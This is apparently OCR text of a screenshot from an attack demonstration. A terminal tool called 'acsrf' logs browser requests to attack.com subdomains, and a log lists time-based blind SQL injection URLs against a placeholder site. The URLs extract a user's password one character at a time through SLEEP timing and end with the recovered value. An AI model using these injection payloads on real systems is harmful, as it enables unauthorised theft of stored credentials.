 Firefox Fichier Édition Affichage Historique Marque-pages Outils Fenêtre Aide (Calculating...) Mon 9:23:24 moul
liste
(Sans ti... liste a.jpg (I... -1 UNI...
En attente de 043.attack.com...
Terminal — acsrf — 144x33
[006] - Disconnected
<000> - 0 clients (del)
[006] - Connection from 127.0.0.1
<000> - 1 clients (new)
[006] < GET /2034321988 HTTP/1.1
[006] < HOST: 200.attack.com:8000
<000> - conf : default
[006] - Disconnected
<000> - 0 clients (del)
[006] - Connection from 127.0.0.1
<000> - 1 clients (new)
[006] < GET /343392552 HTTP/1.1
[006] < HOST: 132.attack.com:8000
<000> - conf : default
[006] - Disconnected
<000> - 0 clients (del)
[006] - Connection from 127.0.0.1
<000> - 1 clients (new)
[006] < GET /1854779139 HTTP/1.1
[006] < HOST: 182.attack.com:8000
<000> - conf : default
[006] - Disconnected
<000> - 0 clients (del)
[006] - Connection from 127.0.0.1
<000> - 1 clients (new)
[006] < GET /1714379016 HTTP/1.1
[006] < HOST: 093.attack.com:8000
<000> - conf : default
[006] - Disconnected
<000> - 0 clients (del)
[006] - Connection from 127.0.0.1
<000> - 1 clients (new)
Terminal — tail — 144x18
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=101,SLEEP(0.7),0) 0.012536
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=102,SLEEP(0.7),0) 0.015207
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=103,SLEEP(0.7),0) 0.116122
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=104,SLEEP(0.7),0) 0.012247
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=105,SLEEP(0.7),0) 0.041900
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=106,SLEEP(0.7),0) 0.012147
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=107,SLEEP(0.7),0) 0.018442
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=108,SLEEP(0.7),0) 0.012339
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=109,SLEEP(0.7),0) 0.011464
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=110,SLEEP(0.7),0) 0.024077
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=111,SLEEP(0.7),0) 0.011793
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=112,SLEEP(0.7),0) 0.011426
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=113,SLEEP(0.7),0) 0.010011
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=114,SLEEP(0.7),0)
result : [babar]
5.009844